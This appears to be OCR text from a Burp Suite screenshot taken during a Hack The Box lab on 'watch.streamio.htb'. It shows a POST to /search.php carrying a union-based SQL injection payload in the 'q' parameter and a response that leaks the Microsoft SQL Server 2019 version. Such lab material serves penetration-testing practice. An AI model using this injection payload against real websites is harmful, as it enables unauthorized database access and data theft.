 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: https://watch.streamio.htb
10 Dnt: 1
11 Referer: https://watch.streamio.htb/search.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Gpc: 1
14 Te: trailers
15 Connection: close
16
17 q=500' union select 1,@@version,3,4,5,6-- -
Search for a movie:
</h3>
30 <form action="/search.php" method="POST">
31 <div class="input-group">
32 <input type="text" name="q" class="form-control"
33 <button type="submit" class="btn btn-primary">
Search
</button>
34 </div>
35 </form>
36 <br>
<br>
37 <div>
38 <div class="d-flex movie align-items-end">
39 <div class="mr-auto p-2">
40 <h5 class="p-2">
Microsoft SQL Server 2019 (RTM) - 15.0.2000.5
41 Sep 24 2019 13:48:23
42 Copyright (C) 2019 Microsoft Corporation
43 Express Edition (64-bit) on Windows Server
(Build 17763: ) (Hypervisor)
44 </h5>
45 </div>
46 <div class="ms-auto p-2">
47 <span class="">3</span>
48 <button class="btn btn-dark" onclick="unavaila
Watch